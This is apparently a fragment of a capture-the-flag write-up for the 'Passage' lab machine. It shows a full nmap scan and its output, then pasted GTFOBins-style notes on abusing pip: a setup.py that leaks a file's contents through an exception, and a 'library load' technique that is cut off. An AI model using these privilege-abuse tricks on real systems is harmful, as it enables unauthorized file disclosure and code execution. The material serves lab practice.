 cd passage
❯ sudo nmap -sV -sC -O -p- 10.10.10.206
[sudo] password for kali:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-13 08:21 EDT
Nmap scan report for 10.10.10.206 (10.10.10.206)
Host is up (0.032s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA)
|   256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA)
|_  256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Passage News
|_http-server-header: Apache/2.4.18 (Ubuntu)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.22 seconds
File read
It reads data from files, it may be used to do privileged reads or disclose
system.
The read file content is corrupted as wrapped within an exception error.
TF=$(mktemp -d)
echo 'raise Exception(open("file_to_read").read())' > $TF/setup.py
pip install $TF
Library load
It loads shared libraries that may be used to run code in the binary execution
TF=$(mktemp -d)